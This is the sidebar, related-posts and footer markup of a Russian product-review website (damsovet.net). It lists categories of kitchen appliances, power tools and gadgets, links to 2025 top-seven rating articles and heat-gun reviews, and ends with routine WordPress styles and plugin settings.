	<li class="cat-item cat-item-81"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a>
<ul class='children'>
	<li class="cat-item cat-item-258"><a href="https://damsovet.net/kuhonnaya-tehnika/aerogrili/">Аэрогрили</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://damsovet.net/kuhonnaya-tehnika/blendery/">Блендеры</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://damsovet.net/kuhonnaya-tehnika/vakuumnye-upakovshhiki/">Вакуумные упаковщики</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/">Варочные панели, газовые и электрические плиты</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://damsovet.net/kuhonnaya-tehnika/vafelnitsy/">Вафельницы</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://damsovet.net/kuhonnaya-tehnika/vytyazhki/">Вытяжки</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://damsovet.net/kuhonnaya-tehnika/degidratory-dlya-sushki/">Дегидраторы для сушки</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://damsovet.net/kuhonnaya-tehnika/duhovye-shkafy/">Духовые шкафы</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://damsovet.net/kuhonnaya-tehnika/jogurtnitsy/">Йогуртницы</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://damsovet.net/kak-vybrat/kofemashini/">Кофемашины, кофеварки, кофемолки</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://damsovet.net/kak-vybrat/kuhonnye-kombajny/">Кухонные комбайны, измельчители</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://damsovet.net/kuhonnaya-tehnika/melnitsy-dlya-spetsij/">Мельницы для специй</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://damsovet.net/kak-vybrat/mikrovolnovye-pechi/">Микроволновые печи</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://damsovet.net/kak-vybrat/planetarnye-miksery/">Миксеры</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://damsovet.net/kuhonnaya-tehnika/mini-pechi/">Мини-печи</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://damsovet.net/kuhonnaya-tehnika/morozhenitsy/">Мороженицы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://damsovet.net/kak-vybrat/multivarki/">Мультиварки</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://damsovet.net/kuhonnaya-tehnika/multipekari-oreshnitsy-sendvichnitsy/">Мультипекари, орешницы, сэндвичницы</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://damsovet.net/kuhonnaya-tehnika/nozhi/">Ножи</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://damsovet.net/kuhonnaya-tehnika/parovarki/">Пароварки</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://damsovet.net/kak-vybrat/posudomoechnye-mashiny/">Посудомоечные машины</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://damsovet.net/kuhonnaya-tehnika/skovorody-blinnitsy/">Сковороды, кастрюли, блинницы, казаны</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://damsovet.net/kuhonnaya-tehnika/sokovyzhimalki/">Соковыжималки</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://damsovet.net/kuhonnaya-tehnika/termopoty/">Термопоты</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://damsovet.net/kuhonnaya-tehnika/tostery/">Тостеры</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://damsovet.net/kuhonnaya-tehnika/tochilki-dlya-nozhej/">Точилки для ножей</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://damsovet.net/kuhonnaya-tehnika/frityurnitsy/">Фритюрницы</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://damsovet.net/kak-vybrat/hlebopechki/">Хлебопечки</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://damsovet.net/kak-vybrat/elektricheskie-myasorubki/">Электрические мясорубки</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://damsovet.net/kuhonnaya-tehnika/elektricheskie-chajniki/">Электрические чайники и обычные</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://damsovet.net/kuhonnaya-tehnika/elektrogrili/">Электрогрили, электрошашлычницы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://damsovet.net/meditsina/">Медицина</a>
<ul class='children'>
	<li class="cat-item cat-item-25"><a href="https://damsovet.net/meditsina/beremennost/">Беременность</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://damsovet.net/nedvizhimost/">Недвижимость</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://damsovet.net/potrebiteli/">Права потребителей</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://damsovet.net/psihologiya/">Психология</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://damsovet.net/ratsii-dlya-ohoty-rybalki-avtomobilnye/">Рации для охоты, рыбалки, автомобильные</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://damsovet.net/stroitelnyj-instrument/">Садовая техника, электроинструмент</a>
<ul class='children'>
	<li class="cat-item cat-item-267"><a href="https://damsovet.net/stroitelnyj-instrument/batarejki/">Батарейки</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://damsovet.net/stroitelnyj-instrument/benzopily/">Бензопилы</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://damsovet.net/stroitelnyj-instrument/bolgarki/">Болгарки</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://damsovet.net/stroitelnyj-instrument/vintovyorty/">Винтовёрты</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://damsovet.net/stroitelnyj-instrument/vozduhovki/">Воздуховки</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://damsovet.net/stroitelnyj-instrument/gazovye-reduktory/">Газовые редукторы</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://damsovet.net/stroitelnyj-instrument/gazonokosilki/">Газонокосилки</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://damsovet.net/stroitelnyj-instrument/gajkoverty/">Гайковерты</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://damsovet.net/stroitelnyj-instrument/gvozdezabivateli/">Гвоздезабиватели</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://damsovet.net/stroitelnyj-instrument/generatory/">Генераторы</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://damsovet.net/stroitelnyj-instrument/gigrometry/">Гигрометры</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://damsovet.net/stroitelnyj-instrument/gravery-bormashiny/">Граверы (бормашины)</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://damsovet.net/stroitelnyj-instrument/dalnomery/">Дальномеры</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://damsovet.net/stroitelnyj-instrument/kleevye-pistolety/">Клеевые пистолеты</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://damsovet.net/stroitelnyj-instrument/koluny-dlya-drov/">Колуны для дров</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://damsovet.net/stroitelnyj-instrument/kompressory-stroitelnyj-instrument/">Компрессоры масляные и безмасляные</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://damsovet.net/stroitelnyj-instrument/kotly-stroitelnyj-instrument/">Котлы</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://damsovet.net/stroitelnyj-instrument/kraskopulty/">Краскопульты</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://damsovet.net/stroitelnyj-instrument/kustorezy-trimmery/">Кусторезы, триммеры</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://damsovet.net/stroitelnyj-instrument/lebedki/">Лебедки</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://damsovet.net/stroitelnyj-instrument/lobziki/">Лобзики</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://damsovet.net/stroitelnyj-instrument/lopaty-dlya-uborki-snega/">Лопаты для уборки снега</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://damsovet.net/stroitelnyj-instrument/manometry/">Манометры</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://damsovet.net/stroitelnyj-instrument/motobloki-kultivatory/">Мотоблоки, культиваторы</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://damsovet.net/stroitelnyj-instrument/nasosy/">Насосы, насосные станции</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://damsovet.net/stroitelnyj-instrument/niveliry/">Нивелиры</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://damsovet.net/stroitelnyj-instrument/opryskivateli/">Опрыскиватели</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://damsovet.net/stroitelnyj-instrument/otpugivateli/">Отпугиватели</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://damsovet.net/stroitelnyj-instrument/payalniki/">Паяльники</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://damsovet.net/stroitelnyj-instrument/perforatory/">Перфораторы</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://damsovet.net/stroitelnyj-instrument/elektropily/">Пилы</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://damsovet.net/stroitelnyj-instrument/plitkorezy/">Плиткорезы</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://damsovet.net/stroitelnyj-instrument/renovatory/">Реноваторы</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://damsovet.net/stroitelnyj-instrument/sabelnye-pily/">Сабельные пилы</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://damsovet.net/stroitelnyj-instrument/sadovye-izmelchiteli/">Садовые измельчители</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://damsovet.net/stroitelnyj-instrument/svarochnye-apparaty/">Сварочные аппараты, маски для сварки</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://damsovet.net/stroitelnyj-instrument/smesiteli/">Смесители</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://damsovet.net/stroitelnyj-instrument/snegouborshhiki/">Снегоуборщики</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://damsovet.net/stroitelnyj-instrument/stameski/">Стамески</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://damsovet.net/stroitelnyj-instrument/stanki-dlya-zatochki-instrumenta/">Станки для заточки инструмента</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://damsovet.net/stroitelnyj-instrument/stremyanki/">Стремянки</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-miksery/">Строительные миксеры</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-steplery/">Строительные степлеры</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-tachki/">Строительные тачки</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://damsovet.net/stroitelnyj-instrument/stroitelnye-feny/">Строительные фены</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://damsovet.net/stroitelnyj-instrument/suchkorezy/">Сучкорезы</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/">Тепловые пушки</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://damsovet.net/stroitelnyj-instrument/teplye-poly/">Теплые полы</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://damsovet.net/stroitelnyj-instrument/udarnye-dreli/">Ударные дрели</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://damsovet.net/stroitelnyj-instrument/urovni/">Уровни</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://damsovet.net/stroitelnyj-instrument/ushm/">УШМ</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://damsovet.net/stroitelnyj-instrument/frezery/">Фрезеры</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://damsovet.net/stroitelnyj-instrument/shtroborezy/">Штроборезы</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://damsovet.net/stroitelnyj-instrument/shurupoverty/">Шуруповерты</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://damsovet.net/stroitelnyj-instrument/elektrootvertki/">Электроотвертки</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://damsovet.net/stroitelnyj-instrument/elektrorubanki/">Электрорубанки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-146"><a href="https://damsovet.net/sejfy/">Сейфы</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a>
<ul class='children'>
	<li class="cat-item cat-item-67"><a href="https://damsovet.net/kak-vybrat/power-bank/">Power Bank</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://damsovet.net/smartfony/derzhateli-smartfonov/">Держатели смартфонов</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://damsovet.net/smartfony/karty-pamyati/">Карты памяти</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://damsovet.net/kak-vybrat/naushniki/">Наушники</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://damsovet.net/kak-vybrat/ochki-virtualnoj-realnosti/">Очки виртуальной реальности</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://damsovet.net/kak-vybrat/planshet/">Планшет</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://damsovet.net/smartfony/selfi-palki/">Селфи-палки</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://damsovet.net/kak-vybrat/smart-watch/">Смарт часы</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://damsovet.net/smartfony/stedikamy/">Стедикамы</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://damsovet.net/smartfony/fitnes-braslety/">Фитнес-браслеты</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://damsovet.net/kak-vybrat/chehly-na-smartfony/">Чехлы на смартфоны</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://damsovet.net/kak-vybrat/elektronnye-knigi/">Электронные книги</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a>
<ul class='children'>
	<li class="cat-item cat-item-187"><a href="https://damsovet.net/televizor/kronshtejny/">Кронштейны</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://damsovet.net/kak-vybrat/portativnaya-kolonka/">Портативная колонка</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://damsovet.net/televizor/proektory/">Проекторы</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://damsovet.net/televizor/radiopriyomniki/">Радиоприёмники</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://damsovet.net/kak-vybrat/saundbary/">Саундбары</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://damsovet.net/kak-vybrat/smart-pristavka-kak-vybrat/">Смарт приставка</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://damsovet.net/trudovye-otnosheniya/">Трудовые отношения</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/">Фото, видео, системы безопасности</a>
<ul class='children'>
	<li class="cat-item cat-item-254"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/domofony/">Домофоны</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/kamery-videonablyudeniya/">Камеры видеонаблюдения</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/">Фотоаппараты, видеокамеры</a>
	<ul class='children'>
	<li class="cat-item cat-item-295"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/osvetitelnoe-oborudovanie/">Осветительное оборудование</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://damsovet.net/foto-video-sistemy-bezopasnosti/fotoapparaty/stedykami-dlya-fotoapparatov-i-kamer/">Стедикамы для фотоаппаратов и камер</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-56"><a href="https://damsovet.net/kak-vybrat/ekshn-kamery/">Экшн камеры</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Новинки на сайте</div><div class="widget-articles">
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/87ccafe5-28d8-4070-bd63-c19f67f1b608-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Настольные игры</span>
        <div class="post-card__title"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/top-7-luchshie-nastolnye-igry-dlya-detej-rejting-2025-goda/">ТОП—7. Лучшие настольные игры для детей. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую тебя! В этом обзоре я покажу тебе “7 лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.9к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-6-165-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-6-165-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Материнские платы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/materinskie-platy/top-7-luchshie-materinskie-platy-intel-lga-1700-z790-b760-h770-yanvar-2025-rejting/">ТОП—7. Лучшие материнские платы Intel LGA 1700 [Z790, B760, H770]. Январь 2025. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! Мой ТОП–7 лучших материнских плат на сокете            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">3.2к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-11-49-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-11-49-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Смартфоны и гаджеты</span>
        <div class="post-card__title"><a href="https://damsovet.net/smartfony/top-5-luchshie-smartfony-oppo-rejting-2025-goda/">ТОП—5. Лучшие смартфоны OPPO. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Привет! Я подготовил ТОП–5 лучших смартфонов от компании            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">2</span>
                                <span class="post-card__views">6.1к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/1-1-360-100x100.webp 100w, https://damsovet.net/wp-content/uploads/2024/12/1-1-360-150x150.webp 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-monitory-so-vstroennymi-dinamikami-rejting-2025-goda/">ТОП—7. Лучшие мониторы со встроенными динамиками. Рейтинг 2025 года!</a></div>

                    <div class="post-card__description">
                Приветствую, дорогой друг! Сегодня я расскажу о лучших            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.5к.</span>            </div>
            </div>
</article>
<article class="post-card post-card--small">
            <div class="post-card__thumbnail">
            <a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">
                <img width="100" height="100" src="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg" class="attachment-reboot_square size-reboot_square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-100x100.jpg 100w, https://damsovet.net/wp-content/uploads/2024/12/Device_TOP_2025_Nabor-dannyh-1-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />            </a>
        </div>
    
    <div class="post-card__body">
        <span class="post-card__category">Мониторы</span>
        <div class="post-card__title"><a href="https://damsovet.net/kompyutery/monitory/top-7-luchshie-4k-monitory-ultrahd-yanvar-2025-goda-rejting/">ТОП—7. Лучшие 4К мониторы [UltraHD]. Январь 2025 года. Рейтинг!</a></div>

                    <div class="post-card__description">
                Привет! А я сегодня расскажу о 7 лучших мониторах с            </div>
                
                    <div class="post-card__meta">
                                    <span class="post-card__comments">0</span>
                                <span class="post-card__views">2.6к.</span>            </div>
            </div>
</article></div></div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/teplovaya-pushka-resanta-tep-3000n/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/63995292-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/teplovaya-pushka-resanta-tep-3000n/">Тепловая пушка Ресанта ТЭП-3000Н</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">61</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/teplovaya-pushka-resanta-tep-9000/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/optimize-67-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/teplovaya-pushka-resanta-tep-9000/">Тепловая пушка Ресанта ТЭП-9000</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">62</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/teplovaya-pushka-redverg-rd-ehc2/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/7128150688-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/teplovaya-pushka-redverg-rd-ehc2/">Тепловая пушка RedVerg RD-EHC2</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">36</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/teplovaya-pushka-mtx-shcl-3000/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/optimize-2-32-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/teplovaya-pushka-mtx-shcl-3000/">Тепловая пушка MTX SHCL-3000</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">35</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/teplovaya-pushka-gigant-dhg-20-id/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/optimize-7-23-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/teplovaya-pushka-gigant-dhg-20-id/">Тепловая пушка Gigant DHG 20 ID</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">34</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/teplovaya-pushka-mtx-shcl-2000/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/optimize-1-56-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/teplovaya-pushka-mtx-shcl-2000/">Тепловая пушка MTX SHCL-2000</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">36</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/teplovaya-pushka-zubr-tpk-5r/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/optimize-31-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/teplovaya-pushka-zubr-tpk-5r/">Тепловая пушка ЗУБР ТПК-5Р</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">36</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/teplovaya-pushka-interskol-tpe-3/"><img width="335" height="220" src="https://damsovet.net/wp-content/uploads/2024/12/optimize-29-335x220.webp" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/teplovaya-pushka-interskol-tpe-3/">Тепловая пушка Интерскол ТПЭ-3</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">35</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 ДамСовет
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"6cde1b2269","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
